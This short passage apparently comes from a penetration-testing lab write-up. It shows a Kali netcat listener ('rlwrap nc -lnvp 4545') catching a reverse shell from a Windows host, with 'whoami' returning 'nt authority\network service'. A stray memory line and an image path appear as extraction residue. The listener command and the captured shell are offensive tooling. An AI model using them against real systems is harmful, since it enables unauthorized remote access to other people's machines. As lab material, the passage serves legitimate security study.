 ┌──(kali㉿kali)-[~/Desktop]
└─$ rlwrap nc -lnvp 4545
listening on [any] 4545 ...
connect to [192.168.45.163] from (UNKNOWN) [192.168.208.187] 50903
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\network service
C:\Windows\system32>
Memory: 158.8MB Disabled